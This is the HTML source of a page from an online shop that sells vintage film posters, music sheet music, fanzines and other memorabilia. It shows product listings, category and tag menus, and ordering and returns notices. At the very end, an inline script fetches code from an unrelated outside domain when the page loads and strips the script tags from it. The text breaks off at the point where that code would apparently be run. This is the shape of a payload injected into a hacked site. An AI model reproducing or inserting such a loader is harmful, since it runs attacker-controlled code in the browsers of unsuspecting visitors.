					<li class="product type-product post-331 status-publish first instock product_cat-film product_cat-cult-tv-film product_cat-posters product_cat-memorabilia product_tag-james-dean product_tag-james-dean-east-of-eden product_tag-james-dean-original-poster product_tag-james-dean-uk-quad has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/james-dean-1955-east-of-eden-uk-quad-film-poster/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="225" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="James Dean 1955 East of Eden UK Quad film poster" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-300x225.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-600x450.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514-120x90.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_3851-e1594279841514.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">James Dean 1955 East of Eden UK Quad film poster</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;3,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2,850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;2,850.00.</span></span>
<span class="loop-long-desc">Scarce UK quad poster for the original release of this celluloid adaption of John Steinbeck's...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film</span>, <span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/james-dean-1955-east-of-eden-uk-quad-film-poster/" class="button">View Details</a></li>

			
					<li class="product type-product post-1058 status-publish outofstock product_cat-memorabilia product_cat-psychedelic product_cat-sheet-music product_tag-jimi-hendrix has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/1968-jimi-hendrix-axis-bold-as-love-sheet-music/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="389" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1968 Jimi Hendrix &#039;Axis: Bold As Love&#039; Sheet Music" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music-300x389.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music-120x155.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Hendrix-Axis-Bold-Love-Sheet-Music.jpg 494w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">1968 Jimi Hendrix &#8216;Axis: Bold As Love&#8217; Sheet Music</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">1968 Jimi Hendrix 'Axis: Bold As Love' Sheet Music

EX, no...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Sheet Music</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/1968-jimi-hendrix-axis-bold-as-love-sheet-music/" class="button">View Details</a></li>

			
					<li class="product type-product post-928 status-publish instock product_cat-magazines-fanzines-pamphlets product_cat-psychedelia-collections product_cat-memorabilia product_cat-collections product_tag-40 product_tag-fanzines product_tag-hendrix product_tag-mojo product_tag-psychedelic product_tag-punk has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/mojo-navigator-1967-1st-music-fanzine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="443" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/UNADJUSTEDNONRAW_thumb_13e8-300x443.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mojo Navigator 1967 - Hendrix cover 1st Music Fanzine" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/UNADJUSTEDNONRAW_thumb_13e8-300x443.gif 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/UNADJUSTEDNONRAW_thumb_13e8-120x177.gif 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Mojo Navigator 1967 &#8211; Hendrix cover 1st Music Fanzine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>175.00</bdi></span></span>
<span class="loop-long-desc">David Harris  &amp; Greg Shaw's mimeographed music fanzine Mojo Navigator is regarded as the first...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/mojo-navigator-1967-1st-music-fanzine/" class="button">View Details</a></li>

			
					<li class="product type-product post-1035 status-publish last instock product_cat-film product_cat-cult-tv-film product_cat-posters product_cat-memorabilia product_tag-clockwork-orange product_tag-david-bowie product_tag-duggie-fields product_tag-kub product_tag-kubrick product_tag-philip-castle has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/kubrick-a-clockwork-orange-1972-usa-press-release/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="415" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-300x415.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stanley Kubrick&#039;s  Clockwork Orange : Orange Times 1972 USA Press book / press release (glossy)" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-300x415.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-700x969.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-768x1064.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-1109x1536.jpg 1109w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-1479x2048.jpg 1479w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-120x166.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-600x831.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/03/IMG_9189-scaled.jpg 1849w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Stanley Kubrick&#8217;s  Clockwork Orange : Orange Times 1972 USA Press book / press release (glossy)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;100.00.</span></span>
<span class="loop-long-desc">

Supposedly due to the R/X rating Kubrick found it difficult to promote this film in the US, so...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Film</span>, <span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/kubrick-a-clockwork-orange-1972-usa-press-release/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gonzo-journalism/" class="tag-cloud-link tag-link-497 tag-link-position-15" style="font-size: 9.6pt;" aria-label="Gonzo journalism (11 products)">Gonzo journalism</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hollywood-babylon/" class="tag-cloud-link tag-link-849 tag-link-position-16" style="font-size: 8.8pt;" aria-label="Hollywood Babylon (10 products)">Hollywood Babylon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/hunter-s-thompson/" class="tag-cloud-link tag-link-496 tag-link-position-17" style="font-size: 11.6pt;" aria-label="Hunter S. Thompson (14 products)">Hunter S. Thompson</a>
<a href="https://pleasuresofpasttimes.com/product-tag/jimi-hendrix/" class="tag-cloud-link tag-link-334 tag-link-position-18" style="font-size: 11.6pt;" aria-label="Jimi Hendrix (14 products)">Jimi Hendrix</a>
<a href="https://pleasuresofpasttimes.com/product-tag/john-lennon/" class="tag-cloud-link tag-link-403 tag-link-position-19" style="font-size: 15.2pt;" aria-label="John Lennon (22 products)">John Lennon</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kenneth-anger/" class="tag-cloud-link tag-link-523 tag-link-position-20" style="font-size: 14pt;" aria-label="Kenneth Anger (19 products)">Kenneth Anger</a>
<a href="https://pleasuresofpasttimes.com/product-tag/kosmische-musik/" class="tag-cloud-link tag-link-1770 tag-link-position-21" style="font-size: 9.6pt;" aria-label="Kosmische Musik (11 products)">Kosmische Musik</a>
<a href="https://pleasuresofpasttimes.com/product-tag/krautrock/" class="tag-cloud-link tag-link-1296 tag-link-position-22" style="font-size: 13.6pt;" aria-label="Krautrock (18 products)">Krautrock</a>
<a href="https://pleasuresofpasttimes.com/product-tag/lawrence-ferlinghetti/" class="tag-cloud-link tag-link-783 tag-link-position-23" style="font-size: 9.6pt;" aria-label="Lawrence Ferlinghetti (11 products)">Lawrence Ferlinghetti</a>
<a href="https://pleasuresofpasttimes.com/product-tag/led-zeppelin/" class="tag-cloud-link tag-link-730 tag-link-position-24" style="font-size: 10.2pt;" aria-label="Led Zeppelin (12 products)">Led Zeppelin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/martin-sharp/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="Martin Sharp (9 products)">Martin Sharp</a>
<a href="https://pleasuresofpasttimes.com/product-tag/naked-lunch/" class="tag-cloud-link tag-link-1500 tag-link-position-26" style="font-size: 10.2pt;" aria-label="Naked Lunch (12 products)">Naked Lunch</a>
<a href="https://pleasuresofpasttimes.com/product-tag/original-punk/" class="tag-cloud-link tag-link-194 tag-link-position-27" style="font-size: 8.8pt;" aria-label="Original Punk (10 products)">Original Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oscar-wilde/" class="tag-cloud-link tag-link-1564 tag-link-position-28" style="font-size: 13.6pt;" aria-label="Oscar Wilde (18 products)">Oscar Wilde</a>
<a href="https://pleasuresofpasttimes.com/product-tag/oz-magazine/" class="tag-cloud-link tag-link-330 tag-link-position-29" style="font-size: 11.6pt;" aria-label="Oz Magazine (14 products)">Oz Magazine</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pink-floyd/" class="tag-cloud-link tag-link-363 tag-link-position-30" style="font-size: 8pt;" aria-label="Pink Floyd (9 products)">Pink Floyd</a>
<a href="https://pleasuresofpasttimes.com/product-tag/poetry/" class="tag-cloud-link tag-link-784 tag-link-position-31" style="font-size: 8.8pt;" aria-label="Poetry (10 products)">Poetry</a>
<a href="https://pleasuresofpasttimes.com/product-tag/pop-art/" class="tag-cloud-link tag-link-286 tag-link-position-32" style="font-size: 8pt;" aria-label="Pop Art (9 products)">Pop Art</a>
<a href="https://pleasuresofpasttimes.com/product-tag/psychedelic/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.2pt;" aria-label="Psychedelic (25 products)">Psychedelic</a>
<a href="https://pleasuresofpasttimes.com/product-tag/punk/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 17.2pt;" aria-label="Punk (28 products)">Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/rolling-stones/" class="tag-cloud-link tag-link-294 tag-link-position-35" style="font-size: 12pt;" aria-label="Rolling Stones (15 products)">Rolling Stones</a>
<a href="https://pleasuresofpasttimes.com/product-tag/serge-gainsbourg/" class="tag-cloud-link tag-link-1047 tag-link-position-36" style="font-size: 8.8pt;" aria-label="Serge Gainsbourg (10 products)">Serge Gainsbourg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/sex-pistols/" class="tag-cloud-link tag-link-120 tag-link-position-37" style="font-size: 17.8pt;" aria-label="Sex Pistols (30 products)">Sex Pistols</a>
<a href="https://pleasuresofpasttimes.com/product-tag/stanley-kubrick/" class="tag-cloud-link tag-link-629 tag-link-position-38" style="font-size: 16pt;" aria-label="Stanley Kubrick (24 products)">Stanley Kubrick</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-london/" class="tag-cloud-link tag-link-375 tag-link-position-39" style="font-size: 15.2pt;" aria-label="Swinging London (22 products)">Swinging London</a>
<a href="https://pleasuresofpasttimes.com/product-tag/swinging-sixties/" class="tag-cloud-link tag-link-382 tag-link-position-40" style="font-size: 11pt;" aria-label="Swinging Sixties (13 products)">Swinging Sixties</a>
<a href="https://pleasuresofpasttimes.com/product-tag/the-beatles/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 11pt;" aria-label="The Beatles (13 products)">The Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/timothy-leary/" class="tag-cloud-link tag-link-536 tag-link-position-42" style="font-size: 8.8pt;" aria-label="Timothy Leary (10 products)">Timothy Leary</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-burroughs/" class="tag-cloud-link tag-link-457 tag-link-position-43" style="font-size: 17pt;" aria-label="William Burroughs (27 products)">William Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/william-s-burroughs/" class="tag-cloud-link tag-link-469 tag-link-position-44" style="font-size: 10.2pt;" aria-label="William S. Burroughs (12 products)">William S. Burroughs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/yoko-ono/" class="tag-cloud-link tag-link-290 tag-link-position-45" style="font-size: 10.2pt;" aria-label="Yoko Ono (12 products)">Yoko Ono</a></div></div>	</div>

	
</aside>
<!-- /sidebar -->	
		</section>
	<!-- /section -->
	</main>



<!-- footer -->

			<footer class="footer" role="contentinfo" style="">
				
				<div class="row footer-widgets">
								</div>
	
			
	
				<!-- copyright -->
				<p class="copyright">
					&copy; 2026 Copyright Pleasures of Past Times. 
				<br><a href="http://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="http://pleasuresofpasttimes.com/terms-conditions/">Terms &amp; Conditions</a></p>
				<!-- /copyright -->
				
				
				
				<ul class="footer-socials">
				<li class="socials">
					<a class="fa fa-4x fa-facebook icon-facebook" style="color:#e3f3f4;;" href="https://www.facebook.com/POPT.FB/" target="_blank" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="" data-original-title="Facebook">
					<span class="screen-reader-text">Facebook</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-twitter  fa-4x icon-twitter" style="color:#e3f3f4;" href="https://twitter.com/pleasurespast" target="_blank" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="" data-original-title="Twitter">
					<span class="screen-reader-text">Twitter</span>
					</a>
				</li>
				<li class="socials">
					<a class="fa fa-instagram fa-4x icon-instagram" style="color:#e3f3f4" href="https://www.instagram.com/popt_online/" target="_blank" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="" data-original-title="Instagram">
					<span class="screen-reader-text">Instagram</span>
					</a>
				</li>
				</ul>
				<!-- <script language="JavaScript" src="https://secure.worldpay.com/wcc/logo?instId=1211951"></script> -->
				<!--
				<div class="worldpay-footer">
				
				<table cellspacing="2" border="0" align="center"><tbody><tr><td><a href="http://www.mastercard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_ECMC.gif" border="0" alt="MasterCard" data-pin-nopin="true"></a></td><td><a href="http://www.jcbusa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_JCB.gif" border="0" alt="JCB" data-pin-nopin="true"></a></td><td><a href="http://www.maestrocard.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_MAESTRO.gif" border="0" alt="Maestro" data-pin-nopin="true"></a></td><td><a href="http://www.visa.com" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/WP_VISA_DELTA.gif" border="0" alt="Visa Debit" data-pin-nopin="true"></a></td></tr><tr><td colspan="4" align="center"><a href="http://www.worldpay.com/support/index.php?CMP=BA22713" target="_blank"><img src="https://secure.worldpay.com/jsp/shopper/icons/../pictures/poweredByWorldPay.gif" border="0" alt="Powered by WorldPay" data-pin-nopin="true"></a></td></tr></tbody></table>
				</div>
				-->
			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/popt-lc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://olddenver.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
